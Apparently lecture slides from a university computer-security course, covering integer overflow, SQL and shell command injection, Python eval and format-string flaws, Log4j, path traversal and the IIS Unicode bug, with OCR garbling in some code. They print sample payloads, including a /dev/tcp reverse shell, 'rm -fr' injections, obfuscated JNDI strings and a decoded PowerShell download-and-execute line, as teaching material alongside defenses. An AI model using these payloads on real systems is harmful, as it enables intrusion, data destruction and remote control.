# CS 419: Computer Security **Week 9: Hijacking & Confinement**

#### Paul Krzyzanowski

© 2024 Paul Krzyzanowski. No part of this content may be reproduced or reposted in whole or in part in any manner without the permission of the copyright owner.

ecture

Notes

### Part 0

# Integer Overflow

## Integers



#### • Arbitrary precision libraries sometimes available

- But performance penalty processors don't do arbitrary precision math
- The range may be large … but is not infinite

#### Bigger than the biggest?

```
int main(int argc, char **argv)
         {f}unsigned short n = 65535; \leftarrowprintf("n = %d \n\pi", n);
             n = n + 1;printf("n+1 = %d\n", n);
         }
What gets printed? 
         n = 65535n+1 = 0max unsigned short int
```
## Signed integer overflow

#### Bigger than the biggest?

```
int main(int argc, char **argv)
         {
            short n = 32767;
            printf("n = %d \n\pi", n);
            n = n + 1;printf("n+1 = %d\n", n);
         }
What gets printed? 
         n = 32767n+1 = -32768max short int
```
### Also underflow

#### Smaller than the smallest?

```
int main(int argc, char **argv)
         {
             short n = -32768;
             printf("n = %d \n\pi", n);
             n = n - 1;printf("n-1 = %d\n", n);
         }
What gets printed? 
         n = -32768n-1 = 32767
                                        - max short int
```
#### Bigger than the biggest?

```
int main(int argc, char **argv)
         {
             short n = 2147483647;
            printf("n = %d \n\pi", n);
            n = n + 1;printf("n+1 = %d\n", n);
         }
What gets printed? 
         n = 2147483647max int
```
## Integer overflow - casts

```
Casting from unsigned to signed
         int main(int argc, char **argv)
         \{unsigned short n = 65535;
            short i = n;
            printf("n = %d \n\pi", n);
            printf("i = %d\n", i);
         }
What gets printed? 
         n = 65535i = -1
```
## So what?

• You might not detect a buffer overflow

#### • If working with money

- Negative account can become positive
- Positive account can become negative

```
If packet_get_int returns 1073741824, 
we allocate 0 bytes for response!
```

```
Version 3.3 of OpenSSH
```

```
nresp = packet qet int();
if (nresp > 0) {
 response = xmalloc(nresp*sizeof(char*));
 for (i = 0; i < nresp; i++)response[i] = packet get string(NULL);}
```
#### But we have 64-bit architectures!

#### • Even 64-bit values can overflow

- If users can set a field to any value somewhere, overflows can occur
- $-$  Default int size in C on Linux, macOS = 32 bits

#### • More importantly, a lot of fields use smaller values

- IP header
	- time-to-live field  $= 8$  bits, fragment offset  $= 16$  bits, length  $= 16$  bits
- TCP header
	- Sequence #, Ack  $# = 32$  bits, Window size  $= 16$  bits
- $-$  GPS week  $# = 10$  bits
- And legacy data structures





## Patch now! Microsoft releases fixes for the serious SMB bug CVE-2020-0796

March 12, 2020

…

The SMBv3 vulnerability fixed this month is a doozy: A potentially network-based attack that can bring down Windows servers and clients, or could allow an attacker to run code remotely simply by connecting to a Windows machine over the SMB network port of 445/tcp. The connection can happen in a variety of ways we describe below, some of which can be exploited without any user interaction.

…

Microsoft fixes 116 vulnerabilities with this month's patches, and considers 25 of them critical, and 89 important. All the critical vulnerabilities could be used by an attacker to execute remote code and perform local privilege elevation.

https://news.sophos.com/en-us/2020/03/12/patch-tuesday-for-march-2020-fixes-the-serious-smb-bug-cve-2020-0796/

## 2020 SMB Bug: CVE-2020-0796 (SMBGhost)

"The vulnerability involves an integer overflow and underflow in one of the kernel drivers. The attacker could craft a malicious packet to trigger the underflow and have an arbitrary read inside the kernel, or trigger the overflow and overwrite a pointer inside the kernel. The pointer is then used as destination to write data. Therefore, it is possible to get a write-what-where primitive in the kernel address space."

#### Bug in the compression mechanism of SMB in Windows 10

#### Attacker can control two fields

- OriginalCompressedSegmentSize and Offset
- Use a huge value for OriginalCompressedSegmentSize to cause overflow
	- This will cause the system to allocate fewer bytes than necessary
	- Decompress will cause an overflow

https://blog.zecops.com/research/exploiting-smbghost-cve-2020-0796-for-a-local-privilege-escalation-writeup-and-poc/

## 2020 SMB Bug: CVE-2020-0796 (SMBGhost)



https://blog.zecops.com/research/exploiting-smbghost-cve-2020-0796-for-a-local-privilege-escalation-writeup-and-poc/

## Microsoft Exchange year 2022 bug in FIP-FS breaks email delivery

#### Lawrence Abrams • January 1, 2022

Microsoft Exchange on-premise servers cannot deliver email starting on January 1st, 2022, due to a "Year 2022" bug in the FIP-FS anti-malware scanning engine.

Starting with Exchange Server 2013, Microsoft enabled the FIP-FS anti-spam and anti-malware scanning engine by default to protect users from malicious email.

#### Microsoft Exchange Y2K22 bug

According to numerous reports from Microsoft Exchange admins worldwide, a bug in the FIP-FS engine is blocking email delivery with on-premise servers starting at midnight on January 1st, 2022.



4:00 AM · Jan 1, 2022 · Twitter Web App

https://www.bleepingcomputer.com/news/microsoft/microsoft-exchange-year-2022-bug-in-fip-fs-breaks-email-delivery/

## Is .gif a GIF file? Assumptions about file formats

#### • iOS Messages app

- Any embedded file with a .gif extension will be decoded before the message is shown
	- Sent to the *IMTranscoderAgent* process that uses the ImageIO library
	- The ImageIO library ignores the file name and tries to guess the format to parse it
- Allows attackers to send files in over 20 formats, increasing the attack surface

#### • This was used in NSO's Pegasus malware on the iPhone

- Zero-click install via iMessages
- Sent a PDF file with a .gif file name
- Contents were compressed with JBIG2 compression

## PDF – JBIG2 Compression – Integer Overflow

#### • JBIG2 compression

- Extreme compression format for black & white images
- Breaks images into segments
- Contains table with pointers to similar bitmaps

#### • This attack exploited an integer overflow bug

- With carefully crafted segments, the count of detected symbols could overflow
- This results in the allocated buffer being too small
- Bitmaps are then written into this buffer
- Enables attacker to control what gets written into arbitrary memory

## PDF – JBIG2 Compression – Integer Overflow

32-bit symbol count

```
numSyms = 0;
for (i = 0; i < nRefSegs; ++i) {
    if ((seg = findSegment(refSegs[i]))) {
       if (seg->getType() == jbig2SegSymbolDict) {
       numSyms += ((JBIG2SymbolDict *)seg)->getSize(); // (2)
       } else if (seg->getType() == jbig2SegCodeTable) {
        codeTables->append(seg);
 }
    } else {
       ...
...
// get the symbol bitmaps
 syms = (JBIG2Bitmap **)gmallocn(numSyms, sizeof(JBIG2Bitmap *)); // (3)
 kk = 0:
  for (i = 0; i < nRefSeqs; ++i) {
    if ((seg = findSegment(refSegs[i]))) {
       if (seg->getType() == jbig2SegSymbolDict) {
         symbolDict = (JBIG2SymbolDict *)seg;
       for (k = 0; k < symbolDict->getSize(); ++k) {
          syms[kk++] = symbolDict->qethitmap(k); // (4) }
                                                                    Symbol count can overflow 
                                                                    with too many segments.
                                                                     numSyms becomes a small #
                                                                 Allocated buffer becomes too small
```
...

Guint numSyms; // (1)

#### Part 1

# Command injection attacks: Input Sanitization

## Command injection attacks

#### • Allows an attacker to inject commands into a program or query to:

- Execute commands
- Modify a database
- Change data on a website

#### • versus code injection

– Inject arbitrary code – not limited by the capabilities of the language or command interpreter

# SQL Injection

## Bad Input: SQL Injection

• Let's create an SQL query in our program

```
sprintf(buf,
     "SELECT * WHERE user='%s' AND query='%s';",
     uname, query);
```
- You're careful to limit your queries to a specific user
- But suppose *query* is read from user input and the user entered: foo' OR user='root
- The command we create is:

```
SELECT * WHERE user='paul' AND query='foo' OR user='root';
```
#### We didn't validate our input!

… and ended up creating a query that we did not intend to make!

And we should have used snprintf to avoid the chance of buffer overflow (but that's not the problem here)

### Another example: password validation

#### Suppose we're validating a user's password:

```
sprintf(buf,
"SELECT * from logininfo WHERE username = '%s' AND password = '%s';",
uname, passwd);
```
But suppose the user entered this for a password:



The command we create is:

SELECT  $*$  from logininfo WHERE username = paul AND password =  $'$  OR 1=1; --;

```
1=1 is always true!
We bypassed the password check!
```
### Opportunities for destructive operations



https://xkcd.com/327/

Most databases support a batched SQL statement: multiple statements separated by a semicolon

SELECT \* FROM students WHERE name = 'Robert';DROP TABLE Students; --

## Not command injection … but still a bug!

## WIRBD

## How a 'NULL' License Plate Landed One Hacker in Ticket Hell

Security researcher Joseph Tartaro thought NULL would make a fun license plate. He's never been more wrong.

Brian Barrett • Security • 08.13.2019

Joseph Tartaro never meant to cause this much trouble. Especially for himself.

In late 2016, Tartaro decided to get a vanity license plate. A security researcher by trade, he ticked down possibilities that related to his work: SEGFAULT, maybe, or something to do with vulnerabilities.



That setup also has a brutal punch line—one that left Tartaro at one point facing \$12,049 of traffic fines wrongly sent his way.

https://www.wired.com/story/null-license-plate-landed-one-hacker-ticket-hell/

…

## Why is this a problem?

- Type checking is difficult
- User data becomes part of the query string
- SQL injection attacks are common because many web services are front ends to database systems

## Protection from SQL Injection

#### Input sanitization

– *Validate, filter, and escape data before using it*

#### Sanitization options

- Disallow certain characters or strings
- 2. Allow only certain characters or strings
- 3. Escape special characters
	- Replace single quotes with two single quotes
	- Prepend backslashes for embedded potentially dangerous characters (newlines, returns, nuls)

#### Sanitization can be difficult and error-prone

Rules differ for different databases (MySQL, PostgreSQL, dashDB, SQL Server, … And some let you redefine the terminator character

#### Ideally: Don't create commands with user-supplied substrings added into them

#### Use parameterized SQL queries or stored procedures

Keeps query consistent:

parameter data never becomes part of the query string

```
uname = getResourceString("username");
passwd = getResourceString("password");
query = "SELECT * FROM users WHERE username = @0 AND password = @1";
db.Execute(query, uname, passwd);
```
#### If you invoke any external program, know its parsing rules

Converting data to statements that get executed or are used to access some data (e.g., file names) is common in some interpreted languages

– Shell, Perl, PHP, Python, Web/HTTP, …

*This data should be sanitized!*

## Shell commands

## system() and popen()

#### • These library functions make it easy to execute programs

- *system*: execute a shell command
- *popen*: execute a shell command and get a file descriptor to send output to the command or read input from the command
- These both run sh –c *command*
- Vulnerabilities include
	- Buffer overflow or truncating a command due to buffer limits
	- Altering the search path if the full path is not specified
	- Using user input as part of the command

```
snprintf(cmd, "/usr/bin/mail -s alert %s", bsize, user);
```
 $f = popen(cmd, "w")$ ;

```
What if user = "paul; rm -fr /home/*"
```
Then we run:  $\sin$  -c "/usr/bin/mail -s alert paul; rm -fr /home/\*"

## Python: os.system() and os.popen()

*os.system* and *os.popen* were deprecated since Python 2.6, replaced by *subprocess.call*

```
import subprocess
def transcode file():
     filename = raw_input('Enter file to transcode: ')
     command = 'ffmpeg -i "{source}" output_file.mpg'.format(source=filename)
     subprocess.call(command, shell=True)
```
What if the file is:  $myfile.mov$ ";  $rm -fr$  /; echo "

The command will be:

ffmpeg -i "myfile.mov"; rm -fr /; echo "" output\_file.mpg

See https://www.kevinlondon.com/2015/07/26/dangerous-python-functions.html

## Python code injection

#### Python is an interpreter

- Supports on-the-fly code compilation via compile()
- eval(*expression*): parse & evaluate a Python expression
- exec(object): parse & evaluate a set of Python statements or execute an object

```
def addnums(a, b):
    return eval("%s + %s" % (a, b))
```

```
result = addnums(request.json['a'], request.json['b'])
print("Answer = %d." % result)
```
https://docs.python.org/3/library/functions.html

https://medium.com/swlh/hacking-python-applications-5d4cd541b3f1

## Python code injection

```
def addnums(a, b):
     return eval("%s + %s" % (a, b))
```

```
result = addnums(request.json['a'], request.json['b'])
print("Answer = %d." % result)
```
An input of  $\{ "a": "1", "b": "2"\}$ 

Will produce Answer = 3

But what if the input is

**{"a":"\_\_import\_\_('os').system('bash -i >& /dev/tcp/10.0.0.1/8080 0>&1')#", "b":"2"}**

#### The program starts a shell with input/output on 10.0.0.1 port 8080

#### **shlex.quote(s)**

Return a shell-escaped version of the string s. The returned value is a string that can safely be used as one token in a shell command line, for cases where you cannot use a list.

```
\Rightarrow filename = 'somefile; rm -rf ~'
\Rightarrow command = 'ls -l \{\}'.format(filename)
>>> print(command) # executing command will get us in trouble!
ls -1 somefile; rm -rf \sim
```

```
>>> command = 'ls -l \{\}'.format(shlex.quote(filename))
>>> print(command)
ls -l 'somefile; rm -rf ~'
>>> remote_command = 'ssh home {}'.format(shlex.quote(command))
>>> print(remote command)
ssh home 'ls -l '"'"'somefile; rm -rf ~'"'"'''
```
But shlex is only designed for POSIX shells – all bets are off for Windows and other operating systems

https://docs.python.org/3.3/library/shlex.html#shlex.quote

## Python string formatting

- Same problem as with printf in C
	- Attacker may access arbitrary data in the program by setting format string
- Python 3 enhanced the format string
	- Access attributes and items of objects
- If a user can control the format string, the user can access internal attributes of objects … and global data
### Python string formatting

```
CONFIG = \{ "secret_key": "VGhpcyBpcyA0MTkK"
}
class Message(object):
    def __init_(self, message):
         self.message = message
         self.priority = 1
def format_msg(format_string, msg):
    return format_string.format(msg=msg)
new msg = Message("This is a test message")user_input = 'The message is "{msg.message}", class="{msg._class__._name_}"'
print(user_input.format(msg=new_msg))
                                                            Here's an innocent 
                                                               format string
```
The message is "This is a test message", class="Message"

### Python string formatting

```
CONFIG = \{ "secret_key": "VGhpcyBpcyA0MTkK"
}
class Message(object):
    def __init_(self, message):
         self.message = message
         self.priority = 1
```

```
def format_msg(format_string, msg):
     return format_string.format(msg=msg)
```

```
new msg = Message("This is a test message")
```
We can change the format string to be evil and read other data

```
user_input = 'The key is: {msg.__init__._globals_[CONFIG][secret_key]}'
```

```
print(user_input.format(msg=new_msg))
```
#### The key is: VGhpcyBpcyA0MTkK

# Application-specific input parsing: The Log4j bug

### December 2021: Bug in Log4j is announced



### Log4j: The problem

#### • Java Naming and Directory Interface (JNDI)

- Looks up Java objects at runtime and loads them from a specified server
- Log4j
	- Popular Java logging library
	- Offers string expansion in log messages, including: \${indi:lookup url}
	- This causes Log4j to look up a given URL and load it as a Java object
- No check was made whether an external server was contacted \${jndi:ldap://[attacker\_domain]/file}

## Log4j: The attack

- Attacker needs to create a string that will be logged
- The string will contain a JNDI lookup to the attacker's system
	- Victim's server will download & execute a Java class from the attacker's server

#### • Example

- Object can contain code that opens a remote shell to the attacker's session
- This gives the attacker full control of the victim's web server

### Log4j: Input sanitization challenges

- Admins first tried blocking requests to potentially dangerous strings, such as \${jndi
- Attackers bypassed by using text transformation features of Log4j e.g., \${lower:j} forces the j to be lowercase
- They also could use alternate protocols to LDAP, such as RMI
- Lots of variations of syntax were possible \${\${::-j}ndi:rmi://attacker\_domain|/file} \${\${lower:jndi}:\${lower:rmi}://attacker\_domain|/file} \${\${upper:\${upper:jndi}}:\${upper:rmi}://attacker\_domain|/file} \${\${::-j}\${::-n}\${::-d}\${::-i}:{\${::-r}}\${::-m}\${::-i}//attacker\_domain|/file}

### Log4j: More request obfuscation!

- Domain can be obfuscated by using an IP address (in various formats)
- Pathname could contain base64-encoded text
- From Check Point:

https:// /index?  $id = S(S[:-i)S[:-n)S(:-d)S[:-i):S[:-i)S(:-d)S(:-a)S(:-p]:1/2.56.59[.]123:1389/$ Basic/Command/Base64/cG93ZXJzaGVsbCAtYyBpZXqqKCqqTmV3LU9iamVj dCBTeXN0ZW0uTmV0LIdlYkNsaWVudCApLkRvd25sb2FkU3RyaW5nKCdodHR wczovL3RleHRiaW4ubmV0L3Jhdy8wbDhoNHh1dnhlJykp}

Base64 decoded

powershell -c iex (( New-Object System.Net.WebClient ) .DownloadString('https://textbin.net/raw/0I8h4xuvxe'))

https://blog.checkpoint.com/2021/12/14/a-deep-dive-into-a-real-life-log4j-exploitation/

### Part 2

# Other system-related vulnerabilities

# Pathname parsing

### App-level access control: filenames

- If we allow users to supply filenames, we need to check them
- App admin may specify acceptable pathnames & directories
- Parsing is tricky
	- Particularly if wildcards are permitted  $(*, ?)$
	- And if subdirectories are permitted  $($ , .., .,  $\sim$  /)

### Parsing directories

- Suppose you want to restrict access outside a specified directory
	- Example, ensure a web server stays within /home/httpd/html
- Attackers might want to get other files
	- They'll put .. in the pathname  $\Rightarrow$  .. is a link to the parent directory

http://pk.org/419/notes/index.html /home/httpd/html/419/notes/index.html **DocumentRoot** URL: file: http://pk.org/../../../etc/passwd /../../../etc/passwd *opens these files…*

#### http://pk.org/../../../etc/passwd

The  $\ldots$  does not have to be at the start of the name  $-$  it can be anywhere http://pk.org/419/notes/../../416/../../../../etc/passwd

But you can't just search for .. because an embedded .. is valid http://pk.org/419/notes/some..junk..goes..here/

Even **../** may be valid http://pk.org/416/notes/../../419/notes/index.html

Also, extra slashes are fine http://pk.org/419////notes///some..junk..goes..here///

#### *Basically, it's easy to make mistakes!*

### Application-Specific Syntax: Unicode

#### Here's what Microsoft IIS did

• Checked URLs to make sure the request did not use ../ to get outside the *inetpub* web folder

Prevents attempts such as

```
http://www.pk.org/scripts/../../winnt/system32/cmd.exe
```
- Then it passed the URL through a decode routine to decode extended Unicode characters
- Then it processed the web request

#### What went wrong?

### Application-Specific Syntax: Unicode

#### • What's the problem?

– / could be encoded as unicode **%c0%af**

#### • UTF-8 multibyte character encoding

- If the first bit is a 0, we have a one-byte ASCII character
	- Range 0..127  $/ = 47 = 0x2f = 00100111$
- If the first bit is 1, we have a multi-byte character
	- If the leading bits are 110, we have a 2-byte character
	- If the leading bits are 1110, we have a 3-byte character, and so on...
- $-$  2-byte Unicode is in the form 110a bcde 10fg hijk
	- 11 bits for the character # (codepoint), range 0 .. 2047
	- $CO = 1100 0000$ ,  $AF = 1010 1111$  which represents  $0x2f = 47$
- Technically, two-byte characters should not resolve to numbers < 128
	- … but programmers are sloppy … and we want the code to be fast … and generating an error is a pain!

### Application-Specific Syntax: Unicode

- Parsing ignored %c0%af as / because it shouldn't have been used
- So intruders were able to use IIS to access ANY file in the system
- IIS ran under an IUSR account
	- Anonymous account used by IIS to access the system
